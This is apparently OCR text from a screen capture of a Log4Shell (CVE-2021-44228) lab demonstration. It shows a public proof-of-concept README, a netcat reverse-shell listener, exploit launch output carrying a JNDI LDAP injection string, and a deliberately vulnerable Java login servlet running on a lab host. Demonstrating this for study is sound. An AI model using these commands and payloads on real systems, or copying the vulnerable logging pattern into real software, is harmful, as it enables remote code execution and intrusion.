 Analyzing a Log4j Exploit
Malware-Traffic-Analysis.
How Hackers Exploit Log4
kozmer/log4j-shell-poc: A
victim.syn-bit.lab:8080/
https://github.com/kozmer/log4j-shell-poc
Search
8
README.md
As a PoC we have created a python file that automates the process.
Requirements:
pip install -r requirements.txt
Usage:
• Start a netcat listener to accept reverse shell connection.
nc -lvnp 9001
• Launch the exploit.
Note: For this to work, the extracted java archive has to be named: jdk1.8.0_20, and be in
the same directory.
$ python3 poc.py --userip localhost --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up fake LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
sake — ssh user@198.51.100.10 — 84×41
package com.example.log4shell;
import java.io.*;
import javax.servlet.ServletException;
import javax.servlet.http.*;
import javax.servlet.annotation.*;
import com.sun.deploy.net.HttpRequest;
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
@WebServlet(name = "loginServlet", value = "/login")
public class LoginServlet extends HttpServlet {
@Override
protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws S
ervletException, IOException {
String userName = req.getParameter("uname");
String password = req.getParameter("password");
resp.setContentType("text/html");
PrintWriter out = resp.getWriter();
out.println("<html><body>");
if(userName.equals("admin") && password.equals("password")){
out.println("Welcome Back Admin");
}
else{
// vulnerable code
Logger logger = LogManager.getLogger(com.example.log4shell.log4j.class);
logger.error(userName);
out.println("<code> the password you entered was invalid, <u> we will lo
g your information </u> </code>");
}
}
<xample/log4shell/LoginServlet.java" [noeol] 41L, 1210C 33,1 Top
Developer Tools — http://victim.syn-bit.lab:8080/
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 POST victim.syn-bit.lab:8080 login document html 252 B 104 B 21 ms
404 GET victim.syn-bit.lab:8080 favicon.ico img html cached 0,99 KB 0 ms
404 GET victim.syn-bit.lab:8080 favicon.ico img html cached 0,99 KB
3 requests 2,09 KB / 252 B transferred Finish: 54,45 s